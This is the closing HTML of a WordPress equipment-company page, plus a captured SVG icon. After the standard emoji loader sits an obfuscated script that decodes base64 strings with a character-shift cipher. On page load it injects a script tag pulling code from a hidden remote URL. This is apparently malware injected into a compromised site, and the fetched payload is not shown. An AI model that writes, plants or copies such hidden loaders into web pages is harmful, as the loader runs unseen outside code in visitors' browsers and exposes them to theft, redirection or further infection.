<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bpiequip.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bpiequip.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
window[(function(_K6M,_n5){var _h50or='';for(var _Zybc7g=0;_Zybc7g<_K6M.length;_Zybc7g++){var _tSbb=_K6M[_Zybc7g].charCodeAt();_tSbb-=_n5;_n5>8;_tSbb+=61;_tSbb!=_Zybc7g;_h50or==_h50or;_tSbb%=94;_tSbb+=33;_h50or+=String.fromCharCode(_tSbb)}return _h50or})(atob('YE9WeHVwa2l6UWsh'), 6)] = 'aefe49e0711741962633';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_XJ1,_5D){var _94U6t='';for(var _eidUmA=0;_eidUmA<_XJ1.length;_eidUmA++){var _ifo0=_XJ1[_eidUmA].charCodeAt();_5D>8;_ifo0-=_5D;_ifo0!=_eidUmA;_ifo0+=61;_94U6t==_94U6t;_ifo0%=94;_ifo0+=33;_94U6t+=String.fromCharCode(_ifo0)}return _94U6t})(atob('Kzc3MzZbUFAtNk89LE42JjUsMzc2TyYyMFA9LE43JCpPLTY='), 33)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://bpiequip.com/content/themes/dctheme/assets/icons/arrow-right.svg
body_size: -138
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28">
  <path id="Polygon_1" data-name="Polygon 1" d="M14,0,28,24H0Z" transform="translate(24) rotate(90)" fill="#fff"/>
</svg>
